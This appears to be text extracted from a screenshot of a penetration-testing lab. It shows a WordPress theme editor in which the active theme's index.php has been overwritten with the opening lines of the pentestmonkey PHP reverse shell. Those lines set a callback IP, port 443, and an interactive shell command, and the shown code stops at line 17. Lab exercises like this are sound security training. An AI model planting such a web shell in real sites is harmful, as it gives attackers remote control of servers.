 172.17.0.2/wordpress/wp-admin/themes.php?page=theme_editor_theme
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Web Invulnerable 6 2 + Añadir Hola, mario
Escritorio
Entradas
Medios
Páginas
Comentarios 2
Apariencia
Temas 3
Editor
Theme Code Editor
Plugins 2
Usuarios
Herramientas
Ajustes
Theme Editor
Cerrar menú
Theme Editor
X
We love and care about you. Our team is putting maximum efforts to provide you the best functionalities. It would be highly appreciable if you could spend a couple of seconds to give a Nice Review to the plugin to appreciate our efforts. So we can work hard to provide new features regularly 🙂
Later Rate Us Never
Edit Themes BUY PRO
This theme is currently activated!
Warning: Making changes to active themes is not recommended.
Select theme to edit: Twenty Twenty-T Select
Twenty Twenty-Two: Editing twentytwentytwo/index.php
Upload Create Remove
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-sh
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '172.17.0.1';
8 $port = 443;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
Theme Files
assets
inc
parts
styles
templates
functions.php
index.php
readme.txt
screenshot.png
style.css
theme.json